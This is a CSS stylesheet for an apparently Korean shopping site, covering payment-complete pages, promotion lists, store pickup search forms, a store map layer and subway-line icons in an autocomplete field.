.total-price .btn-area span:after {content:""; display:block; clear:both;}
.total-price .btn-area span [class|="set-btn"] {width:156px;height:55px; border:1px solid #999; font-size:14px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.total-price .btn-area span button {float:right;}
.total-price .btn-area span button:first-child {float:left;}

.payment_com_bg {background:url('../images/bg_payment_complete.jpg') no-repeat 50% 50px;}

.complete-msg {padding:90px 0 0;color:#333;font-size:18px;text-align:center;}
.complete-msg strong {display:block;margin:0 0 10px;font-size:30px;font-weight:normal;}

.complete-acount {width:700px;margin:40px auto;padding:40px 0 0;border-top:1px solid #d6d6d6;color:#333;font-size:18px;text-align:center;}
.complete-acount .acount {display:block;margin:0 0 10px;font-size:20px;font-family: "Gilroy Bold", Arial, sans-serif;}

.compinfo-area {margin:50px 0 0;}
.compinfo-area:nth-of-type(1) {margin:80px 0 0;}
.compinfo-area h2 {margin:0 0 18px;color:#333;font-size:18px;}
.compinfo-area .delivery-area h3 {margin:15px 0 0;padding:15px 20px;font-size:14px;background:#f8f8f8;border-top:2px solid #999;color:#333;}
.compinfo-area .table-type {table-layout:fixed;}
.compinfo-area .table-type th {padding-top:14px;font-family: "Gilroy Bold", Arial, sans-serif;vertical-align:top;}
.compinfo-area .acount-info .bank {display:block;}
.compinfo-area .acount-info p {margin: 5px 0 0;}
.compinfo-area .acount-info p strong {display:block;}
.compinfo-area .table-type {}
.compinfo-area .table-type .divi {position:relative;display:inline-block;}
.compinfo-area .table-type .divi + .divi {margin:0 0 0 15px;}
.compinfo-area .table-type .divi + .divi:before {content:"";position:absolute;top:4px;left:-10px;width:1px;height:10px;background:#c2c2c2;}
.compinfo-area .table-type .adres {margin:5px 0 0;}
.compinfo-area .table-type .sp-pack p {position:relative;padding:0 0 0 10px;}
.compinfo-area .table-type .sp-pack p + p {margin:5px 0 0;}
.compinfo-area .table-type .sp-pack p:before {content:"";position:absolute;top:7px;left:0;width:2px;height:2px;background:#666;}
.compinfo-area .pickup {display:inline-block;position:relative;padding:0 35px 0 0;}
.compinfo-area .pickup .set-btn-map {position:absolute;top:0;right:0;width:20px;height:28px;background:url('../images/sprite.png') no-repeat -600px -27px;font:0/0 a!important;}
.compinfo-area .goodsthumb-delivery {padding:0;}
.compinfo-area .wrap-information {position:relative;height:50px;padding:15px 0 15px 80px;border-top:1px solid #e0e0e0;}
.compinfo-area .wrap-information:first-child {border:0;}
.compinfo-area .wrap-information .thumb {display:block; position:absolute; top:15px; left:20px; width:50px; height:50px;}
.compinfo-area .wrap-information .thumb img {width:100%; height:100%;}
.compinfo-area .wrap-information .information {position:relative; display:block; padding:8px 0 0; font-size:14px;}
.compinfo-area .wrap-information .information > a {display:block; width:195px; color:#333;}
.wrap-paycomplete .compinfo-area .wrap-information .information > a {width:auto;}

.compinfo-area .wrap-information .information .bname {font-family: "Gilroy Bold", Arial, sans-serif;}
.compinfo-area .wrap-information .information .option {color:#35518f;}

.wrap-paycomplete .btn-area {margin:20px 0 0;}
.wrap-paycomplete .btn-area [class|="set-btn"] {width:205px;font-size:16px; font-family: "Gilroy Bold", Arial, sans-serif;}
.jung__payComplete__item {
    padding: 10px 20px !important;
}
.jung__payComplete__item .brandbox__header {
    display: block;
    position: relative;
    padding: 5px 100px 5px 20px;
    background: #d82228;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    box-sizing: border-box;
}
.jung__payComplete__item .brandbox__header__call {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translate(0, -50%);
}
.jung__payComplete__item .brandbox__header__call a{
    color: #fff;
}
.jung__payComplete__item .brandbox__header__call:before {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 8px;
    background: url(../images/icon-cart-call.png) no-repeat 0 0;
    vertical-align: middle;
    content: "";
}
.jung__payComplete__item .wrap-information {
    padding: 15px 0 15px 60px!important;
}
.jung__payComplete__item .wrap-information .thumb {
    left: 0!important;
}
    /***********************************
            event
    ***********************************/

/* best / promotion */
.header-comn {position:relative;margin:0 0 15px;}
.header-comn .thumb {position:relative; display:block; height:260px; text-align:center; overflow:hidden; display:-webkit-flex; display:flex; -webkit-align-items: center; align-items: center; -webkit-justify-content: center; justify-content: center;}
.header-comn.mb0 {margin-bottom:0;}
.header-comn .thumb img {display:block; position:absolute; top:0; left:50%; width:1920px; margin-left:-960px;}

.header-comn h1 {padding-top:10px; font-size:25px; font-weight:normal; line-height:1; text-align:center;}
.header-comn h1:before,
.header-comn h1:after {display:none; width:50px; height:20px; margin:0 9px; background:url('../images/sprite.png') no-repeat -258px -311px; vertical-align:0;}
.header-comn h1:after {background-position:-318px -311px;}
.header-comn h1.hidden {padding:0;}
.header-comn h1.hidden:before, .header-comn h1.hidden:after {display:none;}
.header-comn .desc-header {margin-top:14px; font-size:15px; color:#333; line-height:1.4; text-align:center; display: none;}
.wrap-control-list .period {display:block; margin-bottom:20px; color:#999; font-size:14px;}
.wrap-control-list .period.type-time span {position:relative;display:inline-block;padding:0 0 0 21px;font-family: "Gilroy Bold", Arial, sans-serif;color:#666;}
.wrap-control-list .period.type-time span:after {content:"";position:absolute; top:0; left:0; width:15px; height:15px; background:url('../images/sprite.png') no-repeat -675px -440px;}
.wrap-control-list .period.type-time strong {position:relative;padding:0 0 0 15px;margin:0 0 0 15px;color:#c43b39;}
.wrap-control-list .period.type-time strong:after {content:"";position:absolute;top:1px;left:0;width:1px;height:10px;background:#d5d5d5;}

.header-comn .date-prom {font-family: "Gilroy Bold", Arial, sans-serif; line-height:40px; text-align:right;}
.header-comn .date-prom:before {content:''; display:inline-block; width:15px; height:15px; margin:10px 8px 0 0; background:url('../images/sprite.png') no-repeat -674px -440px; vertical-align:top;}
.header-comn .date-prom i {display:block; overflow:hidden; position:absolute; top:59px; right:19px; width:75px; height:75px; background:url('../images/sprite.png') no-repeat -588px -440px; color:#fff; font-size:22px; font-style:italic; line-height:79px; text-align:center; z-index:9;}
.header-comn .txt {margin-top:10px;}
.header-comn .bnr {position:relative; width:1000px; margin:0 auto;}
.header-comn .bnr div {width:1000px;}
.header-comn .bnr div img {width:100%;}
.header-comn .det-con {margin-top:10px;}
.header-comn .det-con img {max-width:100%;}

.wrap-bestgoods-list {width:1000px; margin:40px auto 0; padding-bottom:70px;}
.wrap-bestgoods-list .goods-list, .wrap-bestgoods-list .goods-list-type2 {margin-top:25px;}

.bestgoods-tit {margin:50px 0; padding-bottom:20px; border-bottom:1px solid #e0e0e0; line-height:1; vertical-align:text-bottom; zoom:1;}
.bestgoods-tit:after {content:""; display:block; clear:both;}
.bestgoods-tit h3 {display:inline; font-size:30px; }
.bestgoods-tit .period {margin-left:15px; color:#666; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.bestgoods-tit .link-best {float:right; margin-top:15px; line-height:1;}
.bestgoods-tit .link-best:after {content:''; display:inline-block; width:7px; height:9px; margin:2px 0 0 5px; background:url('../images/sprite.png') no-repeat; vertical-align:top;}


.promotion-area {width:1000px; margin:40px auto 0; padding-bottom:70px;}

.promotion-tab {margin:30px -1px 50px 0; display: flex; flex-wrap: wrap; border-left: 1px solid #ddd; border-top: 1px solid #ddd;}
.promotion-tab:after {content:""; display:block; clear:both;}
.promotion-tab a {display:block; width:50%; padding:17px 20px; color:#333; box-sizing:border-box; font-size:15px; text-align: center; border-right: 1px solid #ddd; border-bottom: 1px solid #ddd;}
.promotion-tab a:hover {background:#c43b39; color:#fff;}


.promotion-list li {position:relative; margin-top:40px;}
.promotion-list li:first-child {margin-top:0;}

.promotion-list .thumb img {max-width:100%;}
.promotion-list .date {display:block; margin-top:10px; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:15px; text-align:right;}
.promotion-list .date:before {content:''; display:inline-block; width:15px; height:15px; margin-right:8px; background:url('../images/sprite.png') no-repeat -674px -440px; vertical-align:top;}
.promotion-list .date i {display:block; overflow:hidden; position:absolute; top:19px; right:19px; width:75px; height:75px; background:url('../images/sprite.png') no-repeat -588px -440px; color:#fff; font-size:22px; font-style:italic; line-height:79px; text-align:center;}

.wrap-promotiongoods-list {padding: 10px 0px 15px;}
.wrap-promotiongoods-list .goods-list, .wrap-promotiongoods-list .goods-list-type2 {margin-top:25px;}
.wrap-promotiongoods-list.pickup .custom-checkbox-typeB {position:absolute; top:0; left:0;}
.wrap-promotiongoods-list.pickup .goods-list .wrap-set-benefit,
.wrap-promotiongoods-list.pickup .goods-list-type2 .wrap-set-benefit{top:15px;}
.wrap-promotiongoods-list .list-type2 div:first-child .segment-contents,
.wrap-promotiongoods-list .goods-list-type2 div:first-child .segment-contents {margin-top:0;}


.map-area {height:478px;background:url('../images/%40map2.jpg') no-repeat 50% 50%;border-bottom:1px solid #e0e0e0;}
.jung__title--hidden {
    display: none!important;
}
[class^="jung__"] label > input[type="radio"] {
    display: none;
}
[class^="jung__"] label > input[type="radio"] + span {
    color: #666;
    font-size: 14px;
    line-height: 18px;
    vertical-align: middle;
}
[class^="jung__"] label > input[type="radio"] + span:before {
    display: inline-block;
    width: 14px;
    height: 18px;
    margin-right: 5px;
    background: url(../images/icon-radio.png) no-repeat 0 0;
    vertical-align: middle;
    content: "";
}
[class^="jung__"] label > input[type="radio"]:checked + span:before {
    background-position: -20px 0;
}
[class^="jung__"] select {
    width: 100%;
    padding-left: 10px;
    background: #fff url(../images/icon-select.png) no-repeat calc(100% - 10px) center;
    border: 1px solid #e0e0e0;
    color: #666;
    font-size: 14px;
    line-height: 30px;
}
[class^="jung__"] select.buyer__selectbox--readonly + .sbHolder:after {
    content:"";
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
[class^="jung__"] input[type="text"] {
    width: 100%;
    padding: 0 10px;
    background: #fff;
    border: 1px solid #e0e0e0;
    color: #666;
    font-size: 14px;
    line-height: 30px;
    text-indent: 0;
}
[class^="jung__"] .wrap-spinner input[type="text"] {
    height: 24px;
    padding: 0;
    line-height: 24px;
}
.jung__pickup .goods-list-type2 .wrap-set-benefit {
    top: -8px;
}
.jung__pickup .goods-list-type2 .thumb {
    display: inline-block;
    width: 150px;
    height: 150px;
    padding: 0;
    margin: 20px 0 0 50px;
}
.jung__pickup .js__pickup__goods.goods-list .pickup__checkbox--all {
    position: absolute;
    top: -40px;

}
.jung__pickup .js__pickup__goods.goods-list-type2 .pickup__checkbox--all {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.jung__pickup .goods-list li {
    margin-top:50px;
}
.jung__pickup .goods-list-type2 .wrap-set-benefit img {
    position: absolute;
    top: 28px;
}
.jung__pickup__banner {
    margin-bottom: 0!important;
}
.jung__pickup__banner a {
    display: inline-block;
    width: 100%;
    height: 100%;
}
.jung__pickup .jung__pickup__nav {
    width: 1000px;
    margin: 0 auto 0!important;
    padding-bottom: 30px;
}
.jung__pickup .form-area {
    width: 1000px;
    margin: 0 auto;
}
.jung__pickup .store__header {
    position: relative;
    padding-bottom: 30px;
    text-align: center;
    line-height: 25px;
}
.jung__pickup .store__radio {
    margin-right: 40px;
    cursor: pointer;
}
.jung__pickup__tab-content .store__radio input[type="radio"] {
    display: none;
}
.jung__pickup .store__btn__current {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px 15px;
    background: #f2f2f2;
    border: 1px solid #d7d7d7;
    line-height: 1;
}
.jung__pickup .store__btn__current span {
    color: #666;
    font-size: 14px;
    vertical-align: middle;
}
.jung__pickup .store__btn__current:before {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin-right: 3px;
    background: url("../images/sprite.png") no-repeat -152px -648px;
    vertical-align: middle;
    content: "";
}
.jung__pickup .store__select {
    display: none;
    margin-bottom: 16px;
}
.store__select--show {
    display: block!important;
}
.jung__pickup .store__select:after {
    display: block;
    clear: both;
    content: "";
}
.jung__pickup .store__select__inner {
    display: inline-block;
    float: left;
    width: calc(50% - 10px);
    margin-right: 20px;
}
.ui-widget-content .ui-menu-item.ui-state-active {
    background: #eee;
}
.jung__pickup .store__select__inner:last-of-type {
    margin-right: 0;
}
.jung__pickup .store__select__title {
    display: block;
    padding-bottom: 10px;
    color: #000;
    font-size: 14px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
}
.jung__pickup .store__select__area {
    position: relative;
}
.jung__pickup .store__select__area input[type="text"] {
    padding-right: 30px;
    height: 32px;
}
.jung__pickup .store__select__search {
    position: absolute;
    top: 0;
    right: 0;
    width: 26px;
    height: 30px;
    background: url(../images/btn-search.png) no-repeat left center;
    font-size: 0;
}
.jung__pickup .wrap-pickup-sch {
    margin-top: 30px;
}

.pickup__layer.full__layer .full__layer__inner {
    padding: 125px 0 0;
    min-width: 1000px;
}
.pickup__layer.full__layer .full__layer__content {
    height: 606px;
}
.pickup__layer.full__layer .pickup__layer__gps {
    position: absolute;
    top: 60px;
    left: 20px;
    padding: 8px 16px;
    background: #d82228;
    color: #fff;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    font-size: 15px;
}
.pickup__layer.full__layer .pickup__layer__gps:before {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin-right: 5px;
    background: url("../images/icon-pickup-target.png") no-repeat 0 0;
    vertical-align: middle;
    content: "";
}
.pickup__layer.full__layer .pickup__layer__search {
    position: relative;
    padding: 0 20px;
    margin-bottom: 20px;
}
.pickup__layer.full__layer .pickup__layer__search--subway select,
.pickup__layer.full__layer .pickup__layer__search--subway .js__autocomplete {
    display: inline-block;
    float: left;
    width: calc(50% - 5px);
}
.pickup__layer.full__layer .pickup__layer__search--subway select {
    padding-left: 20px;
    margin-right: 10px;
    border: 1px solid #dcdcdb;
    line-height: 30px;
}
.pickup__layer.full__layer input[type=text] {
    color: #999;
    font-size: 14px;
    line-height: 30px;
}
.pickup__layer.full__layer .pickup__layer__searchBtn {
    position: absolute;
    top: 0;
    right: 40px;
    width: 16px;
    height: 100%;
    background: url("../images/btn-search.png") no-repeat 0 center;
    font-size: 0;
}
.pickup__layer.full__layer .pickup__layer__map {
    display: block;
    width: 100%;
    height: calc(100% - 52px);
}
.pickup__layer.full__layer .storeInfo {
    display: block;
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 20px;
    z-index: 10;
    width: calc(100% - 40px);
    min-height: 120px;
    padding: 20px 150px 20px 300px;
    background: #fff;
    border: 1px solid #999999;
    box-sizing: border-box;
    font-size: 16px;
    text-align: left;
}
.pickup__layer.full__layer .storeInfo__name {
    position: absolute;
    left: 20px;
    width: 260px;
    height: calc(100% - 40px);
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
}
.pickup__layer.full__layer .storeInfo__detail dl {
    margin-bottom: 2px;
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 14px;
}

.pickup__layer.full__layer .storeInfo__detail dl:after {
    display: block;
    clear: both;
    content: "";
}
.pickup__layer.full__layer .storeInfo__detail dt {
    display: inline-block;
    float: left;
}

.pickup__layer.full__layer .storeInfo__detail dd {
    display: inline-block;
}
.pickup__layer.full__layer .storeInfo__detail dd:before {
    display: inline-block;
    width: 1px;
    height: 10px;
    margin: 0 10px;
    background: #e9ebee;
    vertical-align: middle;
    content: "";
}
.pickup__layer.full__layer .storeInfo__select {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 130px;
    height: calc(100% - 40px);
    background: #333;
    color: #fff;
}
.ui-menu {
    overflow-y: auto;
    z-index: 10;
    width: 488px;
    max-height: 200px;
    padding: 0 10px;
    background: #fff;
    border: 1px solid #e0e0e0;
    font-size: 14px;
    line-height: 25px;
    box-sizing: border-box;
}
.ui-menu::-webkit-scrollbar {
    width: 3px;
    background: #fff;
}
.ui-menu::-webkit-scrollbar-thumb {
    background: #ccc;
}
.ui-menu-item:hover {
    background-color: #e9e9e9;
}

.ui-menu-item .lineimg {
    display: inline-block;
    width: 1.5rem;
    height: 1.5rem;
    margin-right: 0.5rem;
    background: url("../images/line.png") no-repeat 0 0;
    background-size: 27.5rem 95rem;
    vertical-align: middle;
}
/*dropdown list*/
.lineimg.sudo1{
    background-position: 0 0;
}
.lineimg.sudo2 {
    background-position: 0 -4rem;
}
.lineimg.sudo3 {
    background-position: 0 -8rem;
}
.lineimg.sudo4 {
    background-position: 0 -12rem;
}
.lineimg.sudo5 {
    background-position: 0 -16rem;
}
.lineimg.sudo6 {
    background-position: 0 -20rem;
}.lineimg.sudo7 {
     background-position: 0 -24rem;
 }
.lineimg.sudo8 {
    background-position: 0 -28rem;
}
.lineimg.sudo9 {
    background-position: 0 -32rem;
}

.lineimg.sudoinch1 {
    width: 3rem;
    background-position: 0 -36rem;
}
.lineimg.sudoinch2 {
    width: 3rem;
    background-position: 0 -40rem;
}
.lineimg.sudobundang {
    width: 4rem;
    background-position: 0 -44rem;
}
.lineimg.sudosinbundang {
    width: 4rem;
    background-position: 0 -48rem;
}
.lineimg.sudocenter {
    width: 4rem;
    background-position: 0 -52rem;
}
.lineimg.sudogyeongcun {
    width: 2.6rem;
    background-position: 0 -56rem;
}
.lineimg.sudoairline {
    width: 2.6rem;
    background-position: 0 -60rem;
}
.lineimg.sudoeijungbu {
    width: 3.3rem;
    background-position: 0 -64rem;
}
.lineimg.sudosuin {
    width: 2.6rem;
    background-position: 0 -68rem;
}
.lineimg.sudoeverline {
    width: 4rem;
    background-position: 0 -72rem;
}
.lineimg.sudojagibusang {
    width: 4rem;
    background-position: 0 -76rem;
}
.lineimg.sudogyeonggang {
    width: 2.6rem;
    background-position: 0 -80rem;
}
.lineimg.sudouisinseol {
    width: 4rem;
    background-position: 0 -84rem;
}
.lineimg.sudoseohae {
    width: 2.6rem;
    background-position: 0 -88rem;
}
.lineimg.sudokimpogold {
    width: 4.05rem;
    background-position: 0 -92rem;
}
.lineimg.busan1 {
    background-position: -15rem 0;
}
.lineimg.busan2 {
    background-position: -15rem -4rem;
}
.lineimg.busan3 {
    background-position: -15rem -8rem;
}
.lineimg.busan4 {
    background-position: -15rem -12rem;
}
.lineimg.busandonghae {
    width: 2.6rem;
    background-position: -15rem -16rem;
}
.lineimg.busankimhae {
    width: 4rem;
    background-position: -15rem -20rem;
}
.lineimg.daegu1 {
    background-position: -15rem -24rem;
}
.lineimg.daegu2 {
    background-position: -15rem -28rem;
}
.lineimg.daegu3 {
    background-position: -15rem -32rem;
}
.lineimg.guangju1 {
    background-position: -15rem -36rem;
}
.lineimg.daejeon1 {
    background-position: -15rem -40rem;
}

/*인풋박스 안 이미지*/
.js__autocomplete {
    position: relative;
}

.js__autocomplete:before {
    position: absolute;
    top: 50%;
    left: 1rem;
    z-index: 1;
    width: 1.5rem;
    height: 1.5rem;
    margin-top: -0.75rem;
    margin-right: 0.5rem;
    background: url("../images/line.png") no-repeat 0 0;
    background-size: 27.5rem 95rem;
}

.js__autocomplete.sudo1 .js__subwayLine{padding-left:30px;}
.js__autocomplete.sudo1:before {
    background-position: 0 0;
    content: "";
}
.js__autocomplete.sudo2 .js__subwayLine{padding-left:3rem;}
.js__autocomplete.sudo2:before {
    background-position: 0 -4rem;
    content: "";
}

.js__autocomplete.sudo3 .js__subwayLine{padding-left:3rem;}
.js__autocomplete.sudo3:before {
    background-position: 0 -8rem;
    content: "";
}
.js__autocomplete.sudo4 .js__subwayLine{padding-left:3rem;}
.js__autocomplete.sudo4:before {
    background-position: 0 -12rem;
    content: "";
}

.js__autocomplete.sudo5 .js__subwayLine{padding-left:3rem;}
.js__autocomplete.sudo5:before {
    background-position: 0 -16rem;
    content: "";
}
.js__autocomplete.sudo6 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.sudo6:before {
    background-position: 0 -20rem;
    content: "";
}.js__autocomplete.sudo7 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.sudo7:before {
    background-position: 0 -24rem;
    content: "";
}
.js__autocomplete.sudo8 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.sudo8:before {
    background-position: 0 -28rem;
    content: "";
}
.js__autocomplete.sudo9 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.sudo9:before {
    background-position: 0 -32rem;
    content: "";
}


.js__autocomplete.sudoinch1 .js__subwayLine{padding-left: 4.5rem;}
.js__autocomplete.sudoinch1:before {
    width: 3rem;
    background-position: 0 -36rem;
    content: "";
}
.js__autocomplete.sudoinch2 .js__subwayLine{padding-left: 4.5rem;}
.js__autocomplete.sudoinch2:before {
    width: 3rem;
    background-position: 0 -40rem;
    content: "";
}
.js__autocomplete.sudobundang .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudobundang:before {
    width: 4rem;
    background-position: 0 -44rem;
    content: "";
}
.js__autocomplete.sudosinbundang .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudosinbundang:before {
    width: 4rem;
    background-position: 0 -48rem;
    content: "";
}
.js__autocomplete.sudocenter .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudocenter:before {
    width: 4rem;
    background-position: 0 -52rem;
    content: "";
}
.js__autocomplete.sudogyeongcun .js__subwayLine{padding-left:4.1rem;}
.js__autocomplete.sudogyeongcun:before {
    width: 2.6rem;
    background-position: 0 -56rem;
    content: "";
}
.js__autocomplete.sudoairline .js__subwayLine{padding-left:4.1rem;}
.js__autocomplete.sudoairline:before {
    width: 2.6rem;
    background-position: 0 -60rem;
    content: "";
}
.js__autocomplete.sudoeijungbu .js__subwayLine{padding-left:4.8rem;}
.js__autocomplete.sudoeijungbu:before {
    width: 3.3rem;
    background-position: 0 -64rem;
    content: "";
}
.js__autocomplete.sudosuin .js__subwayLine{padding-left:4.1rem;}
.js__autocomplete.sudosuin:before {
    width: 2.6rem;
    background-position: 0 -68rem;
    content: "";
}
.js__autocomplete.sudoeverline .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudoeverline:before {
    width: 4rem;
    background-position: 0 -72rem;
    content: "";
}
.js__autocomplete.sudojagibusang .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudojagibusang:before {
    width: 4rem;
    background-position: 0 -76rem;
    content: "";
}
.js__autocomplete.sudogyeonggang .js__subwayLine{padding-left:4.1rem;}
.js__autocomplete.sudogyeonggang:before {
    width: 2.6rem;
    background-position: 0 -80rem;
    content: "";
}

.js__autocomplete.sudouisinseol .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudouisinseol:before {
    width: 4rem;
    background-position: 0 -84rem;
    content: "";
}
.js__autocomplete.sudoseohae .js__subwayLine{padding-left:4.1rem;}
.js__autocomplete.sudoseohae:before {
    width: 2.6rem;
    background-position: 0 -88rem;
    content: "";
}
.js__autocomplete.sudokimpogold .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.sudokimpogold:before {
    width: 4.05rem;
    background-position: 0 -92rem;
    content: "";
}
.js__autocomplete.busan1 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.busan1:before {
    background-position: -15rem 0;
    content: "";
}
.js__autocomplete.busan2 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.busan2:before {
    background-position: -15rem -4rem;
    content: "";
}
.js__autocomplete.busan3 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.busan3:before {
    background-position: -15rem -8rem;
    content: "";
}

.js__autocomplete.busan4 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.busan4:before {
    background-position: -15rem -12rem;
    content: "";
}
.js__autocomplete.busandonghae .js__subwayLine{padding-left:4.1rem;}
.js__autocomplete.busandonghae:before {
    width: 2.6rem;
    background-position: -15rem -16rem;
    content: "";
}
.js__autocomplete.busankimhae .js__subwayLine{padding-left:5.5rem;}
.js__autocomplete.busankimhae:before {
    width: 4rem;
    background-position: -15rem -20rem;
    content: "";
}

.js__autocomplete.daegu1 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.daegu1:before {
    background-position: -15rem -24rem;
    content: "";
}
.js__autocomplete.daegu2 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.daegu2:before {
    background-position: -15rem -28rem;
    content: "";
}
.js__autocomplete.busan3 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.busan3:before {
    background-position: -15rem -8rem;
    content: "";
}
.js__autocomplete.daegu3 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.daegu3:before {
    background-position: -15rem -32rem;
    content: "";
}
.js__autocomplete.guangju1 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.guangju1:before {
    background-position: -15rem -36rem;
    content: "";
}
.js__autocomplete.daejeon1 .js__subwayLine{padding-left: 3rem;}
.js__autocomplete.daejeon1:before {
    background-position: -15rem -40rem;
    content: "";
}
.jung__pickup .goods-sch-area {
    padding-top: 20px;
    background: #fff;
}

.wrap-pickup-form {
    position:relative;  padding:40px 0 0 0; border:1px solid #e0e0e0; border-width:1px 0; background:#f8f8f8;}
.wrap-pickup-form .menu-tab {margin-bottom:30px; font-size:0; background:none; text-align:center;}
.wrap-pickup-form .menu-tab a {display:inline-block; position:relative; width:auto; padding:0 26px; border:1px solid #e6e6e6; background:#fff; color:#999; font-size:14px; line-height:33px;}
.wrap-pickup-form .menu-tab .active {z-index:2; border-color:#d82228; background:#d82228; color:#fff; font-family: "Gilroy SemiBold", Arial, sans-serif;}

.wrap-pickup-form .input-area {font-size:0;}
.wrap-pickup-form .input-area dt, .wrap-pickup-form .input-area dd {display:inline-block; height:49px; border-bottom:1px solid #e6e6e6; vertical-align:top;}
.wrap-pickup-form .input-area dt {width:170px; color:#333; font-size:15px; line-height:49px;}
.wrap-pickup-form .input-area dd {position:relative; width:830px; height:39px; padding-top:10px;}
.wrap-pickup-form .input-area dd.area-select {height:50px; padding-left:146px; box-sizing:border-box;}
.wrap-pickup-form .input-area .sbHolder {display:inline-block; width:180px; margin-right:5px;}
.wrap-pickup-form .input-area input[type="text"] {height:30px;}
.wrap-pickup-form .input-area input[type="text"]:focus {border-color:#ac2f33;}
.wrap-pickup-form .input-area .input-search-area button {display:block; position:absolute; top:15px; right:10px; width:17px; height:17px; background:url('../images/sprite.png') no-repeat -674px -466px;}

.wrap-pickup-form .input-area .autocomplete {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; position:absolute; top:40px; left:0; width:100%; padding:20px 0 20px 10px; border:1px solid #d7d7d7; border-top:0; background:#fff;}
.wrap-pickup-form .input-area .autocomplete a {display:block; font-size:14px; line-height:1;}
.wrap-pickup-form .input-area .autocomplete a + a {margin-top:17px;}
.wrap-pickup-form .input-area .autocomplete a b {color:#c43b39; font-weight:normal;}

.wrap-pickup-form .input-area + .btn-area {padding:20px 0 30px;}
.wrap-pickup-form .input-area + .btn-area [class|="set-btn"] {width:150px; height:46px; line-height:46px; font-family: "Gilroy SemiBold", Arial, sans-serif;}

.wrap-pickup-list {position:relative;width:1000px;margin:50px auto 0;padding-bottom:70px;}
.wrap-pickup-list .check-total-shop {font-size:15px;color:#666;}
.wrap-pickup-list .check-total-shop em {color:#d71820;}
.wrap-pickup-list .wrap-set-service {position:absolute;top:-8px;right:0;}
.pickup-list {margin-top:15px;border-bottom:1px solid #e0e0e0;}
.pickup-list li {border-top:1px solid #e0e0e0;}
.pickup-store {position:relative;padding:35px 0 40px;}
.pickup-store > a {display:block;}
.pickup-store:after {content:"";display:block;clear:both;}
.pickup-store .sname {float:left;width:186px;font-size:16px;color:#333;}
.pickup-list.mine .pickup-store .sname {width:220px;}
.pickup-store .sname .wrap-set-splabel {display:block;margin:8px 0 0;}
.pickup-store .information {float:left;width:514px;}
.pickup-store .information dt {display:none;}
.pickup-store .information dd {font-size:15px;color:#333;line-height:25px;}
.pickup-store .information dd .old {margin-right:12px;}
.pickup-store .information dd .sect {display:inline-block;}
.pickup-store .information dd .point {color:#666;}
.pickup-store .information .tel {display:inline-block;}
.pickup-store .information .time {display:inline-block; position:relative;margin:0 0 0 15px;padding:0 0 0 15px;}
.pickup-store .information .time:after {content:"";position:absolute;top:7px;left:0;width:1px;height:10px;background:#d5d5d5;}


.pickup-store .information .wrap-set-metro {float:none;clear:both;}
.pickup-store .information .wrap-set-metro {padding-top:15px;}
.pickup-store .service {display:block;position:absolute;top:50%;right:116px;height:30px;margin-top:-15px;}
.pickup-store .service [class|="set-service"] {display:inline-block;overflow:hidden;width:30px;height:30px;}
.pickup-store .service [class|="set-service"] + [class|="set-service"] {margin-left:2px;}
.pickup-store .contact {display:block;position:absolute;top:50%;right:0;margin-top:-14px;font-size:0;}
.pickup-store .contact .map {display:inline-block;width:20px;height:28px;background:url('../images/sprite.png') no-repeat -600px -27px;}

.pickup-store.view-type {width:1000px;margin:0 auto;}
.pickup-store.view-type .service {right:0;}

.wrap-result-local {background:#f2f2f2;}
.wrap-result-local .result-local {width:1000px; margin:0 auto; font-size:0;}
.wrap-result-local .result-local dt,
.wrap-result-local .result-local dd {display:inline-block; height:50px; line-height:50px;}
.wrap-result-local .result-local dt {width:170px; color:#333; font-size:15px; line-height:50px;}
.wrap-result-local .result-local dd {width:830px;}
.wrap-result-local .result-local dd span {display:inline-block; color:#333; font-size:14px;}
.wrap-result-local .result-local dd span + span {margin-left:29px;}
.wrap-result-local .result-local dd input[type="submit"] {display:inline-block; width:14px; height:14px; margin:18px 0 0 4px; background:url('../images/sprite.png') no-repeat -674px -493px; vertical-align:top; cursor:pointer;}

.header-preorder {border-bottom:.1rem solid #e0e0e0; background:#fff;}
.header-preorder .thumb {display:block;}
.header-preorder .thumb img {width:100%;}
.header-preorder ul {padding:1.2rem 1.5rem;}
.header-preorder li {position:relative; padding-left:.45rem; font-size:1rem; line-height:1.4;}
.header-preorder li + li {margin-top:.1rem;}
.header-preorder li:before {content:''; display:block; position:absolute; top:.6rem; left:0; width:.15rem; height:.15rem; background:#666;}

.header-limited .thumb {display:block;}
.header-limited .thumb img {width:100%;}

.header-brand .thumb {display:block; margin-bottom:.8rem;}
.header-brand .thumb img {width:100%;}

